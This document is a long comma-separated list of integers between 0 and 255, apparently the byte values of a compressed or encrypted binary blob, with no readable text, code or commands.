218,205,123,117,249,13,103,91,112,53,98,75,55,110,173,130,188,53,161,172,100,53,187,156,251,222,98,149,43,185,171,99,26,139,244,51,151,55,215,214,64,145,213,7,145,114,235,90,203,125,43,14,187,63,173,6,90,8,151,181,137,193,18,91,159,115,66,149,226,244,165,220,134,72,1,177,152,197,192,200,201,1,175,189,233,28,57,27,91,124,216,115,240,252,1,182,22,247,140,47,229,48,8,103,174,255,182,70,75,35,23,250,104,150,25,80,241,228,145,159,16,174,32,208,175,235,61,171,196,83,180,16,42,75,189,52,120,22,135,165,69,248,166,94,98,128,98,106,153,90,153,16,224,211,211,22,77,197,8,242,13,45,195,135,49,132,229,209,38,228,35,112,22,122,196,236,236,236,201,246,7,12,181,33,122,223,140,238,54,47,243,180,194,182,135,200,145,159,27,58,10,67,25,239,1,206,204,195,135,225,223,57,193,86,115,231,233,73,220,112,200,15,63,30,181,232,201,11,104,233,92,64,184,224,181,170,135,30,114,85,24,90,68,216,236,232,189,165,13,228,182,232,13,251,108,98,11,102,191,39,76,35,208,147,11,156,13,76,181,211,233,109,208,212,234,189,18,103,6,157,68,206,79,3,102,3,76,247,192,231,208,61,165,196,25,119,233,153,173,192,139,12,82,21,87,76,131,177,168,168,219,77,10,48,189,169,193,85,232,250,54,205,201,9,54,48,255,38,12,85,183,206,154,220,241,248,180,147,90,250,3,173,118,110,21,234,28,77,222,119,47,39,242,21,116,186,68,85,96,90,219,90,229,167,230,119,56,127,181,39,85,223,214,104,240,243,102,214,161,179,142,231,30,41,244,172,110,25,166,151,175,20,130,109,15,144,112,250,250,213,13,135,110,199,199,110,56,98,229,239,117,103,161,154,250,88,196,194,248,119,129,160,77,79,176,247,210,192,71,115,95,114,71,101,97,222,128,144,248,248,97,4,226,66,131,227,125,73,18,48,30,151,99,200,91,176,26,99,203,71,120,0,137,70,133,200,165,15,97,135,187,134,28,23,193,3,200,43,6,69,156,144,167,172,177,151,198,224,236,196,236,141,5,2,224,96,78,111,215,110,100,105,165,45,4,43,137,202,82,157,19,247,84,190,39,243,121,27,149,202,221,35,32,251,45,225,80,134,242,170,140,215,54,203,182,144,129,13,239,113,4,177,101,213,32,54,83,205,165,86,65,58,242,236,61,220,206,23,55,116,93,170,49,51,179,91,198,196,165,51,239,253,253,1,118,150,198,132,135,21,110,74,201,200,90,241,253,202,124,46,36,152,253,227,14,125,198,127,4,67,223,225,47,38,68,206,191,17,82,124,152,193,215,213,248,136,199,68,185,241,75,136,192,5,33,113,63,176,10,17,115,215,145,184,139,209,13,37,192,150,37,103,217,150,216,141,54,0,63,80,175,222,206,98,232,229,35,176,252,95,4,221,101,6,164,177,241,240,35,68,147,216,153,120,68,76,211,238,202,170,204,73,151,78,97,97,45,41,161,28,175,178,76,242,144,41,26,10,31,57,92,17,5,44,57,41,21,113,173,127,11,111,202,253,95,199,75,106,177,128,182,99,242,129,170,168,31,45,57,90,234,171,163,41,177,225,174,63,60,84,145,76,140,228,185,38,152,221,147,160,185,244,52,113,37,193,161,145,206,38,212,241,15,219,188,228,156,146,102,36,182,82,211,67,205,197,3,113,41,42,19,125,153,21,211,218,132,211,209,239,32,152,168,224,107,230,110,88,233,144,237,191,214,192,49,176,251,70,178,30,164,96,245,31,164,230,140,48,80,238,137,245,130,210,153,109,139,50,199,41,107,226,162,148,113,112,106,189,115,157,104,202,167,47,149,130,12,141,64,98,141,194,106,61,61,100,129,237,111,180,176,7,197,68,144,143,102,211,114,143,144,230,243,221,46,141,127,161,187,234,116,208,211,162,137,213,175,185,203,52,211,10,136,176,40,183,62,27,86,170,122,148,179,30,36,73,240,216,203,46,14,201,87,223,245,188,26,70,114,178,198,204,84,172,130,36,31,81,116,198,158,199,194,124,158,110,129,83,232,101,30,205,255,96,42,61,53,40,160,115,239,117,171,254,230,69,27,37,168,65,40,171,138,215,121,79,47,20,6,192,81,40,242,237,183,8,216,18,46,121,167,62,99,159,133,5,105,89,90,86,21,76,35,239,167,176,74,109,145,51,211,218,61,140,228,78,226,255,93,253,249,11,241,148,185,183,207,11,119,225,187,183,12,162,209,72,145,20,53,151,124,204,134,94,207,168,81,94,111,118,47,85,220,123,158,147,60,43,22,95,84,60,117,237,7,11,255,120,99,158,145,83,60,109,147,210,150,104,123,238,89,10,24,215,188,8,167,183,45,1,169,1,147,129,185,239,117,34,95,117,41,116,221,229,154,121,193,44,197,245,159,219,20,37,0,135,118,59,155,165,95,122,171,165,163,0,117,156,77,8,213,247,240,178,147,12,119,111,32,23,112,217,193,118,45,231,136,198,104,225,65,115,139,108,95,56,83,40,67,133,112,240,106,36,68,65,13,149,172,49,143,136,27,90,251,68,30,97,42,111,160,224,67,127,45,145,64,250,205,33,221,172,6,225,221,60,91,254,68,23,2,170,49,92,73,14,12,252,68,107,25,245,85,166,113,102,247,46,58,34,24,170,248,73,167,225,108,144,196,224,233,21,72,241,112,177,231,228,18,55,35,236,43,71,13,43,52,49,186,171,177,11,164,159,31,59,229,158,147,248,39,199,78,86,213,59,227,91,96,74,175,21,179,137,40,120,240,104,106,5,30,126,171,144,36,198,171,106,115,253,60,183,169,254,122,112,72,105,7,125,186,45,103,254,23,213,218,11,241,234,183,39,62,95,194,48,192,8,59,182,53,221,107,81,196,63,147,228,20,55,11,226,52,249,30,157,218,181,30,84,211,52,200,6,100,234,229,198,88,15,14,64,5,52,147,56,188,250,251,111,213,7,233,56,254,244,69,16,194,54,91,170,219,156,30,173,33,129,52,202,206,242,176,76,226,101,161,206,128,47,16,244,217,182,120,157,51,211,174,244,199,135,29,56,78,0,238,232,62,115,155,77,216,183,193,92,110,146,197,92,212,1,46,240,90,59,226,196,34,82,106,234,98,1,168,199,105,68,254,66,117,36,237,79,139,91,235,30,141,80,17,221,1,175,75,45,66,213,195,216,41,70,202,194,0,99,224,135,187,61,192,145,181,246,82,179,108,114,160,234,153,71,219,172,192,244,224,104,109,139,124,22,3,73,172,180,156,200,253,64,146,219,33,40,127,57,35,250,191,80,89,236,94,232,1,144,46,131,110,115,100,167,218,210,60,46,207,242,4,25,126,4,109,7,194,104,238,79,59,35,253,90,112,185,235,1,178,110,52,175,236,76,132,146,59,225,95,4,20,123,106,38,90,158,149,117,190,0,181,185,254,203,24,113,222,217,88,8,148,80,201,175,159,245,240,89,5,198,142,57,254,88,89,86,170,37,156,194,111,32,219,5,43,151,204,132,228,147,95,48,238,106,153,119,95,202,57,68,94,38,177,99,155,181,207,142,230,198,242,112,217,97,41,36,41,252,113,82,113,222,134,192,67,213,102,44,124,59,204,72,254,214,97,139,6,16,245,173,171,242,35,62,0,244,70,56,42,250,151,231,54,204,240,14,218,45,123,96,52,35,234,249,105,132,192,6,21,185,162,5,235,187,56,58,109,99,242,149,161,42,12,88,174,227,60,232,184,26,81,193,163,140,161,218,2,193,215,174,253,0,87,118,98,161,145,92,54,110,77,89,194,146,211,23,148,67,164,2,2,73,224,66,244,123,137,148,169,21,214,193,189,192,127,180,71,229,130,229,90,96,202,171,37,243,77,46,234,97,195,251,228,92,186,240,249,71,48,123,232,179,241,15,194,94,220,19,134,133,27,8,160,121,207,27,210,210,39,67,66,3,47,104,138,80,0,97,93,186,201,79,26,125,4,163,199,96,140,152,47,173,151,174,46,146,202,96,112,71,123,248,95,106,216,158,57,85,47,41,79,56,102,91,99,40,137,119,118,198,194,88,122,245,158,229,199,8,29,200,187,38,5,50,233,46,122,103,229,255,177,210,116,53,52,33,248,183,189,74,36,223,165,190,219,71,75,242,62,146,109,192,20,197,103,199,48,237,236,135,163,201,35,115,232,65,58,206,210,172,137,53,13,16,104,154,26,27,180,147,246,120,145,42,39,96,64,221,158,16,123,73,47,53,163,184,176,108,237,58,199,71,199,163,231,58,175,100,113,66,156,154,153,201,220,48,38,40,37,56,33,167,138,145,214,226,146,188,62,219,231,162,85,140,221,242,253,151,216,208,202,148,226,61,49,51,107,64,201,197,35,240,213,198,39,246,223,239,248,162,135,230,166,153,101,110,205,255,1,192,37,80,18,150,223,239,48,7,148,191,98,251,244,136,165,123,118,211,240,78,137,186,176,139,75,197,152,234,95,140,207,247,250,0,43,130,57,12,99,68,37,38,51,143,69,165,90,92,223,26,47,65,189,91,146,147,65,182,86,249,22,175,192,176,92,154,149,222,141,82,11,29,236,39,239,220,130,73,63,33,50,44,243,85,75,195,54,97,202,185,66,255,133,240,62,93,7,81,183,145,150,149,40,68,137,2,16,30,242,225,253,93,124,233,209,113,227,197,138,181,161,244,135,97,157,103,165,210,82,196,201,214,21,59,50,199,75,87,215,233,75,140,147,45,94,126,197,97,119,186,193,37,248,130,172,197,114,211,242,50,183,71,113,135,249,222,61,126,187,48,204,197,250,16,249,231,236,130,57,19,223,153,115,133,128,214,226,47,189,142,152,23,79,136,78,121,46,182,56,105,113,194,215,189,144,59,203,66,109,182,5,200,31,115,173,97,229,137,77,235,158,158,76,132,250,125,252,71,16,204,55,121,69,170,165,188,125,189,199,161,60,189,188,176,249,3,184,27,143,179,68,112,131,176,25,115,51,9,227,220,251,133,102,29,139,58,155,113,205,9,3,223,180,156,199,47,123,43,241,27,15,237,207,28,65,139,177,182,190,39,173,15,29,53,180,126,60,126,233,239,12,112,209,217,168,195,20,114,91,255,143,169,253,60,137,103,97,83,158,36,66,178,137,239,42,1,100,98,237,38,157,65,99,201,26,137,212,21,194,117,67,122,144,72,18,52,62,84,206,142,69,84,132,189,31,151,62,122,193,135,166,229,89,126,180,224,26,9,160,236,47,29,80,171,133,190,184,14,255,190,126,91,201,170,56,198,113,217,188,124,104,197,69,85,68,33,191,130,73,115,53,130,34,88,133,111,125,118,146,152,10,76,82,12,14,162,4,72,199,100,136,125,105,229,252,37,53,242,131,250,141,157,197,142,94,132,91,159,40,62,107,59,87,65,57,234,66,137,155,73,131,54,224,16,36,181,216,36,131,65,91,14,176,237,175,231,23,19,58,31,252,12,170,130,83,69,82,26,218,95,20,91,104,75,95,221,129,90,71,221,213,186,240,29,85,114,26,254,100,98,178,75,144,88,167,235,178,118,30,100,40,223,195,173,133,159,178,239,250,109,232,58,179,253,86,252,99,119,100,1,52,42,127,236,122,169,235,201,132,250,67,129,189,221,220,179,105,115,153,168,169,228,156,229,95,0,132,241,56,1,8,160,0,141,115,29,3,107,84,171,199,18,117,79,226,189,121,220,225,131,19,224,72,84,196,38,253,146,24,25,219,182,130,158,147,205,133,210,49,81,241,227,108,110,91,216,243,14,132,87,182,193,179,201,236,47,106,133,139,63,228,119,226,119,143,241,29,52,195,131,25,15,38,84,79,185,137,158,164,81,25,130,236,229,138,126,123,163,88,109,68,114,26,38,207,127,7,0,234,192,81,157,198,250,62,81,33,174,29,183,33,62,28,217,243,50,73,14,15,10,210,99,66,60,160,84,161,15,41,46,129,116,175,113,96,118,83,27,105,244,196,213,159,52,184,153,153,189,132,220,99,194,209,131,37,209,50,22,177,151,199,58,86,240,125,124,114,184,77,217,211,129,78,33,243,237,58,245,130,213,153,50,96,119,181,240,192,10,76,37,127,41,82,191,16,175,214,89,169,240,141,186,202,208,105,151,82,19,167,74,61,244,102,199,154,195,77,136,98,108,16,151,48,232,220,145,190,26,59,15,40,39,219,55,179,214,145,189,77,227,192,18,117,216,178,163,3,186,66,48,184,67,157,0,237,74,213,192,51,24,226,8,140,24,63,6,15,9,0,82,185,119,40,35,127,144,243,77,230,214,224,45,160,194,41,85,48,112,141,210,114,58,226,23,238,61,190,5,101,12,16,90,166,77,137,145,65,154,14,157,229,176,74,152,255,108,6,94,10,201,162,159,205,143,150,32,145,40,210,3,9,33,174,92,98,17,204,145,197,179,110,174,45,210,204,223,17,149,69,19,115,221,183,180,5,158,31,207,73,209,52,145,154,230,229,54,232,126,3,227,2,127,20,155,156,192,236,142,20,245,249,216,118,153,131,122,132,216,48,167,107,236,17,32,202,243,115,117,192,252,246,16,100,178,186,192,67,15,1,86,227,220,50,117,124,139,57,31,0,150,5,113,165,3,0,69,126,216,235,157,254,5,14,164,206,244,23,206,166,112,16,124,71,48,183,19,105,173,231,75,79,133,247,85,166,100,254,32,191,34,77,23,32,80,19,137,239,227,219,169,189,230,105,178,44,56,164,201,131,178,249,209,137,198,85,21,90,249,216,85,124,43,248,50,8,165,209,171,177,239,46,177,47,156,85,13,53,198,228,224,254,56,8,107,109,0,61,26,162,40,231,229,17,61,187,124,187,233,94,149,83,220,235,80,47,12,246,57,142,203,20,105,196,205,177,141,246,207,48,229,97,117,74,230,104,204,42,58,106,132,119,79,106,82,102,232,143,80,88,82,75,166,98,251,167,166,23,142,148,110,60,200,52,79,26,127,226,35,201,187,181,96,203,246,195,130,194,65,61,178,8,16,192,150,217,79,54,192,207,159,182,192,244,66,187,116,89,54,28,102,255,236,65,221,95,114,71,223,61,193,180,196,99,29,185,41,8,90,130,218,76,160,154,227,198,142,4,44,230,195,87,240,112,48,225,243,190,121,195,246,10,61,147,101,198,39,9,67,35,51,34,12,85,84,157,20,127,112,80,170,77,219,88,143,26,210,169,6,202,186,195,129,247,138,29,66,150,178,47,181,106,107,237,81,34,243,254,44,189,9,113,250,101,55,118,93,137,127,3,8,77,37,169,127,110,161,34,6,81,243,28,24,24,95,39,216,182,97,231,202,223,203,121,98,254,124,52,52,40,116,82,163,5,239,180,175,63,118,3,28,75,197,24,142,92,142,31,183,127,219,170,67,241,218,36,243,29,12,226,27,149,199,218,63,253,57,26,129,39,5,160,95,77,71,114,243,62,243,207,90,89,44,242,51,70,118,225,143,82,40,74,22,47,82,30,173,194,133,131,96,17,154,57,228,121,127,90,184,148,242,153,123,206,185,181,246,24,130,12,134,153,61,184,125,199,147,112,115,44,126,148,129,166,177,180,223,64,118,248,106,241,33,225,160,90,78,185,32,172,192,53,96,146,148,170,217,172,246,48,235,207,45,109,175,171,177,182,15,53,56,129,58,250,251,194,153,114,179,192,94,106,245,17,39,178,183,183,222,4,119,109,234,134,137,198,28,67,103,30,162,150,105,212,92,122,190,31,12,120,166,210,136,79,19,181,141,103,197,152,62,114,63,46,100,18,51,147,113,60,23,78,41,250,32,38,72,144,141,23,5,2,84,172,80,165,165,91,148,168,212,204,251,142,106,161,110,31,51,56,75,221,137,13,96,158,172,161,211,10,231,194,61,152,178,177,78,115,112,76,22,43,78,221,60,196,4,102,175,112,92,68,37,82,85,183,109,201,249,192,89,250,15,133,7,126,88,78,101,86,103,181,45,99,117,110,228,139,172,84,221,94,118,250,159,133,114,184,225,61,48,101,144,220,14,216,206,229,100,251,190,107,130,244,169,83,19,206,240,168,224,42,43,120,211,175,32,179,251,22,148,44,109,221,237,3,100,221,65,223,196,3,239,217,80,5,103,48,204,229,214,170,148,114,247,26,150,45,244,238,251,253,236,245,246,253,219,99,99,130,110,43,210,233,77,141,8,87,9,80,48,65,195,110,106,7,204,151,239,81,173,242,205,126,163,252,23,220,97,84,109,77,157,54,46,227,248,180,224,103,167,72,175,156,9,169,105,232,97,150,223,225,72,27,124,115,97,238,223,16,222,159,165,34,2,9,124,56,242,76,239,55,198,240,138,123,79,129,93,228,41,247,196,68,124,193,6,74,70,168,40,129,210,27,142,127,124,220,8,189,209,99,253,127,74,225,12,145,224,58,114,96,4,29,234,89,163,80,153,115,107,20,73,83,218,162,154,122,115,19,238,195,94,3,8,106,48,34,33,126,57,42,251,61,176,176,208,73,23,24,190,213,248,252,210,186,238,118,37,79,53,85,191,74,0,166,59,166,165,13,50,166,73,36,2,14,46,62,244,171,18,148,235,116,78,69,217,169,135,128,76,242,136,227,168,170,216,49,63,57,77,144,200,192,94,221,222,64,127,189,197,218,91,27,164,142,42,137,43,247,217,227,112,172,65,138,237,96,207,33,138,115,42,41,168,173,205,123,148,250,6,181,136,43,19,135,86,244,95,205,44,160,75,183,135,206,36,168,102,22,250,165,101,14,209,88,67,83,152,198,196,191,76,85,75,166,183,227,65,135,235,53,41,203,69,203,53,66,187,159,2,255,39,69,12,144,161,223,18,118,218,236,140,175,30,120,199,36,51,1,35,3,146,181,144,7,35,116,38,47,2,195,190,124,152,204,226,181,9,52,235,44,77,201,148,112,125,101,239,213,245,235,154,218,94,97,226,95,135,71,64,19,159,127,62,245,22,9,188,215,240,138,94,219,69,151,202,55,229,213,70,14,33,57,49,71,101,189,54,16,47,86,226,161,120,50,13,68,134,140,37,54,67,137,209,183,48,38,134,201,235,108,171,154,77,15,88,31,137,87,187,239,209,71,143,148,144,82,172,167,60,160,212,65,181,191,56,70,151,182,50,52,204,226,209,254,174,58,125,213,116,250,9,160,17,93,118,86,112,133,83,250,216,133,116,149,13,59,82,3,199,137,220,241,222,95,249,79,75,112,199,234,159,15,140,244,97,16,105,240,126,147,132,150,33,73,50,52,230,4,235,85,71,241,90,61,102,45,164,24,237,126,188,247,19,110,195,64,190,118,38,191,195,106,166,78,34,11,15,82,37,127,98,7,85,67,171,92,212,254,31,44,113,105,225,164,146,24,66,57,43,154,53,85,95,142,14,230,190,50,250,18,49,47,161,113,53,193,72,30,106,49,167,126,185,220,202,112,35,184,61,149,107,95,27,75,130,88,76,10,2,94,221,243,138,9,22,181,175,217,245,149,165,27,30,82,33,78,124,187,21,253,74,80,48,197,3,171,207,7,15,138,237,240,114,197,248,59,19,1,165,12,167,252,225,158,155,91,163,160,46,46,206,196,184,90,122,15,99,198,56,60,123,155,101,250,146,214,197,196,199,245,149,127,124,114,36,235,98,208,9,83,89,206,49,232,185,129,116,222,84,98,78,118,80,150,19,203,64,73,154,85,39,219,223,219,228,42,15,233,227,203,144,115,47,89,143,210,164,186,158,90,166,69,85,205,19,117,46,105,206,219,191,164,242,186,61,196,88,203,98,119,127,10,106,97,56,220,226,123,241,75,207,72,129,118,202,186,132,170,82,58,202,78,203,73,159,210,228,204,25,163,90,254,249,41,251,26,30,111,172,185,191,204,240,215,60,59,197,243,57,95,248,119,160,80,10,19,195,152,50,100,55,87,57,236,255,15,41,76,130,148,30,199,115,197,25,119,86,85,92,137,119,156,27,207,150,107,112,143,214,160,233,119,45,100,197,3,15,20,86,43,95,76,231,222,3,57,243,211,13,139,136,111,5,111,17,118,170,52,48,192,49,224,150,97,153,234,56,5,199,194,26,187,100,14,67,20,184,106,52,46,137,211,68,240,5,190,201,22,11,46,194,211,180,3,173,12,35,99,41,52,75,114,138,119,113,175,46,116,100,8,27,203,182,166,134,175,25,225,93,107,163,61,89,155,55,8,213,77,11,8,90,109,113,86,142,138,211,135,250,87,121,2,237,201,11,223,125,162,80,156,17,10,12,108,210,57,250,74,85,22,37,44,113,238,193,30,123,124,5,193,202,40,57,239,13,72,26,47,86,91,18,133,110,173,174,94,137,105,204,127,143,253,19,116,113,107,238,108,26,36,192,51,195,128,5,56,242,186,121,77,57,175,168,52,104,249,54,230,222,140,111,25,224,23,189,82,164,34,83,132,210,123,116,198,87,66,233,138,55,169,18,246,157,47,88,242,67,126,50,61,194,218,66,57,2,239,143,235,92,35,38,143,97,252,47,147,233,146,60,74,207,106,26,58,145,77,99,227,174,29,128,36,206,206,133,94,249,155,0,61,251,186,48,44,165,99,255,123,142,218,58,63,136,48,137,16,39,147,25,113,117,43,138,52,97,11,194,12,27,161,130,97,168,159,155,178,245,242,200,37,144,81,155,86,83,231,90,150,169,222,171,25,21,223,5,94,227,39,104,152,218,39,215,66,223,238,83,228,155,187,253,110,212,199,41,126,231,202,130,36,56,222,223,245,142,189,84,38,159,132,67,91,162,143,202,197,177,144,35,25,0,122,249,155,75,136,37,14,208,92,37,110,55,209,40,255,197,137,114,242,5,180,230,8,190,168,88,58,253,209,7,189,69,90,191,7,11,11,241,166,56,211,71,54,1,147,31,155,189,214,110,180,184,208,58,53,237,97,69,165,211,181,2,164,123,177,246,195,2,55,62,233,160,124,129,242,179,150,36,131,70,98,134,67,33,28,88,205,2,49,168,147,141,250,234,88,202,44,228,62,163,183,121,90,105,43,78,57,56,54,17,142,42,112,173,49,58,245,210,231,26,72,204,134,114,143,231,196,187,99,218,23,254,135,159,99,212,81,33,16,67,16,7,177,3,58,212,22,238,109,105,90,227,138,193,41,154,205,164,200,29,141,188,233,132,204,75,95,167,11,174,205,56,170,127,15,210,231,87,53,23,248,81,68,232,255,51,80,154,94,110,97,158,232,107,6,118,220,189,178,70,159,158,145,31,218,59,180,206,26,16,117,33,194,21,151,125,163,99,129,232,141,148,185,6,80,195,138,230,12,221,240,58,147,32,63,0,75,211,246,67,181,116,27,118,210,172,216,148,218,183,116,240,197,134,84,128,151,139,37,106,158,112,157,219,13,57,128,195,109,218,40,203,136,71,24,154,23,14,131,89,237,74,47,221,66,148,166,99,241,84,33,75,96,127,224,46,146,61,235,188,85,133,58,171,68,95,92,201,76,247,56,191,245,168,111,250,177,20,152,62,109,116,155,71,37,75,106,65,97,230,54,192,226,227,85,10,92,140,119,32,170,16,237,247,192,185,229,12,163,68,240,90,57,4,251,138,29,200,177,251,200,243,218,18,43,120,85,11,177,161,149,198,96,38,118,200,185,169,226,106,196,133,38,121,232,174,3,75,49,149,248,54,16,238,26,132,182,78,141,84,68,181,82,121,199,67,66,19,101,106,130,140,139,14,227,212,192,82,227,62,51,193,38,172,81,216,124,223,204,193,91,200,224,139,223,120,19,17,59,252,239,107,22,159,43,185,134,218,4,214,164,172,98,152,220,94,246,111,178,13,141,52,243,140,67,201,18,220,248,98,152,25,208,20,205,114,12,237,50,35,185,217,179,72,222,168,43,155,222,17,132,172,247,131,65,14,15,185,147,160,208,209,150,21,147,131,10,186,112,114,206,67,140,72,58,136,55,57,170,169,64,104,160,146,22,100,19,104,208,99,10,169,137,108,250,194,195,116,6,66,230,243,229,178,214,129,141,0,219,150,226,170,106,226,66,187,103,72,217,211,73,175,76,102,16,124,179,243,200,8,64,72,127,71,167,141,166,87,208,249,62,48,153,187,149,229,128,220,136,62,187,36,35,11,137,153,27,122,147,222,56,1,44,12,178,173,134,226,40,26,119,222,8,117,138,22,31,72,176,40,227,200,89,202,27,56,37,62,56,55,169,72,117,76,220,27,235,130,181,6,150,124,155,242,125,115,130,183,166,90,36,147,245,231,19,104,81,238,3,235,75,0,173,195,173,160,89,15,226,57,0,71,110,132,38,86,40,213,190,182,219,176,151,84,55,236,246,72,157,49,51,128,4,200,111,206,154,204,192,28,202,219,42,137,184,140,109,26,83,212,110,11,240,26,252,78,241,85,250,81,190,107,67,151,113,190,230,199,196,47,68,150,134,185,116,121,127,219,203,244,71,63,100,209,181,25,161,65,82,180,93,92,120,215,33,29,192,10,206,114,71,40,83,70,56,12,67,47,94,128,162,169,252,116,120,36,38,181,118,1,25,182,127,144,230,7,42,189,29,43,229,125,155,174,190,20,91,201,168,133,55,27,108,185,201,2,246,244,130,226,213,205,92,234,43,176,67,232,111,94,139,28,252,75,121,212,32,129,60,7,66,172,89,91,40,79,120,36,147,83,0,130,220,184,99,171,187,33,13,212,0,245,148,186,224,20,163,79,146,6,115,123,232,230,8,36,8,87,143,233,90,120,120,192,34,96,7,178,8,253,77,56,106,232,124,47,120,102,213,37,161,42,154,202,207,213,72,42,55,123,103,231,210,63,80,72,208,184,113,9,107,195,143,183,88,174,80,108,206,84,26,39,71,193,227,206,53,99,70,139,55,18,26,117,232,38,179,225,32,31,137,186,143,11,247,114,25,102,236,113,199,186,188,161,222,119,60,211,209,20,55,79,132,86,217,173,206,174,232,96,250,87,8,147,192,215,161,60,199,6,246,208,13,180,237,115,57,105,147,34,67,28,118,164,162,97,26,178,176,46,27,36,195,142,106,8,82,160,110,44,69,130,89,235,78,2,110,174,67,6,6,152,152,157,175,48,185,59,38,179,211,8,119,25,72,53,207,129,94,199,6,5,7,94,241,64,168,28,29,94,115,129,159,9,115,237,82,77,221,104,23,144,108,19,34,186,182,231,71,220,79,28,247,234,134,22,64,157,114,33,105,252,119,192,71,189,239,252,65,166,150,150,29,233,150,129,202,136,84,161,13,30,58,240,46,84,255,4,232,171,167,157,87,135,182,148,231,120,27,231,66,189,135,120,19,44,191,150,221,219,102,200,87,44,54,198,150,28,181,210,63,182,229,187,204,197,114,24,148,52,208,194,177,153,213,219,45,231,45,60,143,4,92,254,199,80,252,75,119,189,122,23,150,58,49,171,92,1,63,151,209,232,56,99,102,33,67,142,101,211,132,90,209,100,17,130,181,46,54,118,190,43,71,120,110,138,100,134,223,167,1,207,228,29,220,80,5,106,236,82,110,13,215,247,182,20,150,141,210,218,234,74,248,153,130,214,219,56,106,242,56,148,197,36,204,184,60,143,0,44,240,70,124,127,249,8,188,210,37,126,71,5,21,234,169,91,87,84,240,43,245,117,122,38,115,72,62,135,122,44,221,34,174,171,80,91,244,151,28,70,81,145,239,201,129,155,62,91,178,148,68,73,121,144,30,189,104,219,233,29,117,77,149,18,64,231,192,198,137,34,10,100,77,59,91,195,10,161,186,202,79,64,125,210,134,22,132,114,22,230,70,154,193,217,198,188,45,66,6,0,21,225,135,146,221,25,239,14,131,175,195,180,25,99,249,201,143,124,22,31,176,127,196,97,62,132,109,196,83,44,69,173,57,246,249,78,202,246,217,195,166,155,30,251,175,130,134,136,108,176,29,175,164,221,247,130,32,7,103,148,94,40,23,38,157,249,1,90,110,155,168,248,126,11,46,183,126,250,114,159,50,127,229,126,250,45,192,103,253,105,232,109,115,83,139,144,200,38,39,23,67,64,160,226,101,180,147,243,155,33,155,202,224,167,174,164,4,62,193,110,175,201,161,240,134,119,51,168,176,126,128,176,134,141,137,39,149,208,228,227,109,187,161,108,214,209,239,49,132,199,168,30,177,73,41,227,240,134,36,94,101,234,141,232,117,195,60,89,228,153,155,169,194,220,121,195,8,194,98,154,93,19,96,235,70,98,225,248,166,211,19,198,27,2,10,203,60,42,152,132,60,215,3,175,91,125,71,30,32,212,44,214,235,16,241,39,120,124,46,55,49,6,144,149,201,79,8,175,84,233,39,85,4,250,12,105,51,202,250,17,143,72,198,226,191,141,245,63,53,231,157,246,47,166,226,24,53,24,185,117,82,92,46,153,39,44,198,199,178,173,40,181,4,229,39,216,115,127,219,139,182,234,31,132,168,178,178,13,93,179,116,10,60,158,114,206,58,229,253,117,232,57,112,85,225,132,15,62,201,115,74,56,196,90,188,150,124,60,79,203,32,127,210,38,232,12,197,191,61,102,35,97,14,114,63,51,211,165,97,124,170,159,45,133,143,231,237,123,134,33,207,9,26,199,223,228,236,154,90,161,168,107,141,238,83,211,58,205,72,133,10,6,11,191,205,4,87,204,147,180,131,3,150,22,178,115,91,146,179,214,50,182,19,216,192,65,37,153,105,68,110,106,242,48,142,245,26,125,188,123,141,164,27,69,249,224,89,158,157,193,243,168,32,39,153,69,100,62,100,130,33,219,205,93,43,73,86,201,13,160,14,224,47,41,71,178,129,127,74,202,58,174,237,246,159,126,161,229,33,131,123,40,91,148,227,21,132,174,174,138,71,127,48,180,35,254,219,122,155,95,166,87,255,103,72,175,132,216,228,212,74,26,1,37,33,148,39,142,178,216,174,153,135,204,206,222,40,239,232,192,35,50,215,24,8,232,207,252,227,50,128,185,92,81,164,87,198,124,218,20,138,223,10,137,50,86,134,207,180,67,43,77,15,169,12,90,148,253,26,92,33,40,80,83,123,151,22,245,249,145,62,190,95,55,147,253,204,251,49,138,145,142,32,239,149,13,226,121,3,233,118,157,128,212,167,27,22,153,226,143,239,192,11,126,159,93,134,145,253,119,105,167,223,167,54,53,195,92,134,60,240,173,121,109,166,113,167,40,125,243,194,158,81,231,147,155,61,5,201,133,52,51,81,253,199,237,188,47,82,233,95,113,233,229,125,246,211,21,17,223,18,141,71,30,0,164,198,51,52,8,191,13,32,233,86,156,212,186,149,44,28,213,49,153,146,58,9,30,19,77,40,164,222,205,158,0,145,159,30,174,252,60,246,5,171,146,25,57,147,243,89,129,195,15,115,57,65,252,35,191,156,96,36,1,200,95,254,86,171,149,98,82,246,206,70,235,13,55,255,174,212,244,245,10,81,212,173,117,32,91,24,203,239,67,72,235,71,85,149,165,117,49,206,15,124,10,238,189,185,202,147,251,118,177,110,2,201,51,96,31,234,166,154,168,162,188,180,137,104,248,26,47,30,254,148,108,133,244,219,140,72,243,208,226,89,100,58,151,136,13,157,102,121,178,172,88,152,180,111,186,135,79,7,14,205,237,181,129,233,51,128,212,121,245,43,203,76,66,122,182,56,254,226,158,72,236,237,19,47,183,81,248,23,1,89,25,195,238,0,86,208,79,24,85,124,47,10,146,114,161,112,191,79,119,110,42,10,167,14,247,21,9,250,140,51,112,93,99,162,79,141,191,107,102,232,248,164,132,175,182,162,216,21,180,209,168,203,8,115,84,235,105,225,77,161,210,22,92,176,126,204,241,209,79,2,8,131,59,251,181,114,99,153,16,216,221,3,86,100,239,68,98,189,42,68,230,31,12,28,146,129,65,232,157,34,90,27,124,208,82,227,74,36,228,39,65,174,180,101,158,10,247,39,57,190,88,249,145,231,104,82,87,207,70,139,201,224,58,31,21,64,75,77,203,249,202,210,132,57,125,32,160,58,168,227,118,113,49,162,1,72,167,230,68,48,70,251,41,247,131,109,9,51,2,160,115,204,93,159,188,207,81,211,18,73,217,138,138,59,8,182,213,145,210,95,236,25,218,204,181,86,182,32,245,159,212,52,90,24,160,72,237,181,180,247,70,195,73,81,220,247,92,241,39,96,208,25,22,202,115,47,191,101,127,76,93,163,30,167,251,170,190,60,148,80,125,182,45,135,166,166,239,104,32,126,166,108,99,78,227,196,58,67,253,49,211,103,80,72,128,226,176,116,30,50,168,195,233,243,77,52,209,158,94,82,68,142,251,194,18,154,55,125,154,29,118,220,190,15,220,113,200,226,242,217,162,233,210,34,49,176,109,104,20,250,85,65,97,127,119,230,6,113,189,88,122,57,162,128,75,215,198,173,112,176,45,177,162,16,197,221,221,169,217,30,128,223,12,91,110,117,32,82,60,110,129,176,213,228,114,204,13,99,217,185,172,2,114,129,116,0,232,166,238,206,139,44,30,55,63,203,8,241,150,135,73,117,242,44,209,214,211,220,89,87,50,110,111,231,202,108,180,153,120,9,211,180,91,66,249,6,163,199,8,107,191,220,34,208,232,72,139,224,127,4,164,2,244,196,131,31,95,5,49,205,114,143,13,58,124,191,90,133,3,80,239,6,37,178,198,163,207,153,168,102,90,130,132,225,161,